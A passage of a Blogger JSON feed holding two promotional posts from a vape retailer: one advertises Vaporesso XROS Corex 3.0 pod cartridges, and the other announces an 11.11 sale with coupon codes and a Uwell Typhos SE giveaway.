Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});